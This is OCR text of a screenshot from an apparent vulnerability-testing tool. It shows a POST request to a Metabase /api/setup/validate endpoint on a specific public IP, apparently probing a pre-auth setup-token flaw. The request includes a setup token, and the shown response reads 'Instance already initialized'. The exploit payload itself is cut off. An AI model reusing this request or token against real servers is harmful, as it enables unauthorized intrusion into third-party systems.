 POC检测
打开文件 设置代理 免费代理池 全局配置文件
信息收集 资产空间 漏洞扫描 漏洞测试 漏洞仓库 威胁分析 漏洞笔记 异常日志
请求方法 POST
请求地址 http://39.106.14.32:3000
请求路径 /api/setup/validate
字段 值
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Connection close
Accept-Encoding gzip, deflate
Accept */*
Content-Type application/json
发 送
生成EXP
<-还原
<-添加
<-删除
清空->
渲染->
{
"token": "c2108378-2615-430c-8815-8ad28a16d195",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
X-Frame-Options: DENY
X-XSS-Protection: 1; mode=block
Last-Modified: Tue, 15 Aug 2023 02:00:54 GMT
Strict-Transport-Security: max-age=31536000
Set-Cookie: metabase.DEVICE=ad852b27-7231-4fbc-9463-37
53651a2ec0;HttpOnly;Path=/;Expires=Sat, 15 Aug 2043 02
:00:54 GMT;SameSite=Lax
X-Permitted-Cross-Domain-Policies: none
Cache-Control: max-age=0, no-cache, must-revalidate, p
roxy-revalidate
X-Content-Type-Options: nosniff
Content-Security-Policy: default-src 'none'; script-sr
c 'self' 'unsafe-eval' https://maps.google.com https:/
/accounts.google.com 'sha256-K2AkR/jTLsGV8PyzWha7/e
y1iaD9c5jWRYwa++ZlMZc=' 'sha256-ib2/2v5zC6gGM6Ety7iYgB
Uvpy/caRX9xV/pzzV7hf0=' 'sha256-isH538cVBUY8IMlGYGbWtB
wr+cGqkc4mN6nLcA7lUjE='; child-src 'self' https://acco
unts.google.com; style-src 'self' 'unsafe-inline' http
s://accounts.google.com; font-src *; img-src * 'self'
data:; connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com ; manifest-src 'self';
frame-ancestors 'none';
Content-Type: text/plain
Expires: Tue, 03 Jul 2001 06:00:00 GMT
Content-Length: 28
Server: Jetty(11.0.14)
Instance already initialized